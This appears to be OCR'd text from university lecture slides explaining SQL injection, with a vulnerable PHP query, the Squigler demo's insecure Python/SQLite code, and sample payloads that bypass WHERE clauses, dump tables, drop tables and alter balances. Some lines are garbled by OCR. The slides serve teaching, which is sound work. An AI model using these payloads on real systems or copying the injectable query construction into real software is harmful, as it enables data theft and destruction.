



## **Databases**

- Management of groups (tuples) of related values
- Widely used by web services to track per-user information



- Database runs as separate process to which web server connects
	- Web server sends queries or commands parameterized by incoming HTTP request
	- Database server returns associated values
	- Database server can also modify/update values

## **SQL**

- Widely used database query language – (Pronounced " ess-cue-ell" or "sequel")
- Fetch a set of records:

SELECT *field* FROM *table* WHERE *condition* 

 returns the value(s) of the given field in the specified table, for all records where *condition* is true.

• E.g:

SELECT Balance FROM Customer WHERE Username='bgates' will return the value 4412.41



## **SQL, con't**

• Can add data to the table (or modify): INSERT INTO Customer VALUES (8477, Oski?) 10.00) - oski has ten buckaroos

An SQL comment

Strings are enclosed in single quotes; some implementations also support double quotes



# **SQL, con**'**t**

- Can add data to the table (or modify): INSERT INTO Customer VALUES (8477, 'oski', 10.00) -- oski has ten buckaroos
- Or delete entire tables: DROP Customer
- Semicolons separate commands:

INSERT INTO Customer VALUES (4433, 'vladimir', 888.99); SELECT AcctNum FROM Customer WHERE Username='vladimir'

returns 4433.

### Database Interactions



## **Web Server SQL Queries**

- Suppose web server runs the following *PHP* code: \$recipient = \$\_POST['recipient']; \$sql = "SELECT AcctNum FROM Customer WHERE Balance < 100 AND Username='\$recipient'"; \$result = \$db->executeQuery(\$sql);
- The query returns recipient's account number if their balance is < 100
- Web server will send value of \$sql variable to database server to get account #s from database

## **Web Server SQL Queries**

- Suppose web server runs the following *PHP* code: \$recipient = \$\_POST['recipient']; \$sql = "SELECT AcctNum FROM Customer WHERE Balance < 100 AND Username='\$recipient'"; \$result = \$db->executeQuery(\$sql);
- So for "?recipient=Bob" the SQL query is: SELECT AcctNum FROM Customer WHERE Balance < 100 AND Username='Bob'

## **Parse Tree for SQL Example**



SELECT AcctNum FROM Customer WHERE Balance < 100 AND Username='Bob'

# SQL injection

## **SQL Injection Scenario**

• Suppose web server runs the following *PHP* code:

\$recipient = \$\_POST['recipient']; \$sql = "SELECT AcctNum FROM Customer WHERE Balance < 100 AND Username='\$recipient'"; \$result = \$db->executeQuery(\$sql);

- How can *Srecipient* cause trouble here?
	- How can we see anyone's account?
		- Even if their balance is >= 100

# Basic picture: SQL Injection



**34** 

WHERE Balance < 100 AND Username='\$recipient'

- Conceptual idea (doesn't quite work): Set recipient to "foo' OR 1=1" … WHERE Balance < 100 AND Username='foo' OR 1=1'
- *Precedence* makes this: *WHERE (Balance < 100 AND Username='foo') OR 1=1*
- Always true!

#### **Parse Tree for** *SQL Injection*



SELECT AcctNum FROM Customer WHERE (Balance < 100 AND Username='foo') OR 1=1

• Why "foo' OR 1=1" doesn't quite work: WHERE Balance < 100 AND Username= $\sqrt[4]{\text{oo}}$  OR 1= $\sqrt[6]{\text{O}}$ 

*Syntax error*: quotes aren't balanced

SQL server will reject command as ill-formed

- Why "foo' OR 1=1" doesn't quite work: WHERE Balance < 100 AND Username='foo' OR 1=1'
- Sneaky fix: use "foo' OR  $1=1$ <sup>"</sup>

Begins SQL comment …

- Why "foo' OR 1=1" doesn't quite work: WHERE Balance < 100 AND Username='foo' OR 1=1'
- Sneaky fix: use "foo' OR 1=1 --"
- SQL server sees: WHERE Balance < 100 AND

Username='foo' OR  $1=1$  $(-')$ 

 When parsing SQL query, SQL server ignores all of this since it's a comment ...

So now it finds the quotes balanced; no syntax error; **successful injection**!

WHERE Balance < 100 AND Username='\$recipient'

- How about \$recipient = foo'; DROP TABLE Customer; -- ?
- Now there are two separate SQL commands, thanks to ' ; ' commandseparator.
- Can *change database* however you wish

WHERE Balance < 100 AND Username='\$recipient'

• \$recipient = foo'; SELECT \* FROM Customer; --

– Returns the *entire* database!

• \$recipient =

 foo'; UPDATE Customer SET Balance=9999999 WHERE AcctNum=1234; --

– Changes balance for Acct # 1234!

# 5 Minute Break

#### Questions Before We Proceed?

 $\bigcirc$ 

ZU 0666', 0, 0); DROP DATABASE TABLICE

## **SQL Injection: Summary**

- Target: web *server* that uses a back-end database
- Attacker goal: inject or modify database commands to either read or alter web-site information
- Attacker tools: ability to send requests to web server (e.g., via an ordinary browser)
- Key trick: web server allows characters in attacker's input to be interpreted as SQL control elements rather than simply as data

## **Welcome to the Amazing** World Of Squigler ...

## **Demo Tools**

#### • *Squigler*

- Cool "localhost" web site(s) (Python/SQLite)
- Developed by Arel Cordero, Ph.D.
- I'll put a copy on the class page in case you'd like to play with it
- *Bro*: freeware network monitoring tool (bro.org) – Scriptable
	- Primarily designed for real-time intrusion detection
	- Will put output & copy of (simple) script on class page
	- bro.org

## **Some Squigler Database Tables**



def post squig(user, squig): if not user or not squig: return conn = sqlite3.connect(DBFN)  $c = conn.cursor()$  c.executescript("INSERT INTO squigs VALUES ('%s', '%s', datetime('now'));" % (user, squig)) conn.commit() Server code for posting a "squig"

 c.close() 

INSERT INTO squigs HALUES (dilbert, don't contractions work?) date); Syntax error

## Squigler Database Tables, con't

